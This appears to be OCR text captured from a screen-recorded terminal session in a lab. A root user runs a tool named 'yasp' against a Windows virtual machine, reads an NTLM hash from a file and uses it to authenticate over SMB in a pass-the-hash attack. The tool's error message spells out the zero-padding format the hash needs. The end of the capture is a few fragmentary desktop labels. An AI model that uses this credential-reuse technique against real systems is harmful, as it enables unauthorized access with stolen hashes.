 Applications Places Fri Nov 1, 10:54 PM root
root@thegreen: ~/Desktop/yasp
File Edit View Search Terminal Tabs Help
root@thegreen: ~/Desktop/yasp root@thegreen: ~/fun/msf
Use 'config' option to set & validate credentials to make more options available!
(yasp)> cat /root/Desktop/secret.txt
Host: 192.168.2.24
admin:500:********* NO PASSWORD **********:ae974876d974abd805a989ebead86846
(yasp)> config
Connection Credentials Configurator:
(Target)> 192.168.2.24
(Set Hostname (Y/N)?)> y
(Hostname)> WIN-R9SB219ND4P
(Use SMB Port 139 (Y/N)?)>
(Username)> admin
(Password)> ae974876d974abd805a989ebead86846
(Is Password a Hash (Y/N)?)> y
(Set Domain Value (Y/N)?)> n
Validating provided info works, hang tight.....
Error Connecting to 192.168.2.24!
Make sure your hash format meets requirements!
If NTLM Hash Only, Pad with x32 0's: 00000000000000000000000000000000:8846f7eaee8fb117ad06bdd830b7586c
Otherwise: e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
Re-configure and try again or check network conditions....
(yasp)> config
Connection Credentials Configurator:
(Target)> 192.168.2.24
(Set Hostname (Y/N)?)> y
(Hostname)> WIN-R9SB219ND4P
(Use SMB Port 139 (Y/N)?)>
(Username)> admin
(Password)> 00000000000000000000000000000000:ae974876d974abd805a989ebead86846
(Is Password a Hash (Y/N)?)> y
(Set Domain Value (Y/N)?)> n
Validating provided info works, hang tight.....
w00t - Credentials Configured & Working!
secret.txt
bing
bingoo yasp
cfk-v2 ssb Extract
kalista oframe Injector stuff
Fz
N/A
[W7 - VMware Work... [*Unsaved Document... [XVidCap] root@thegreen: ~/De...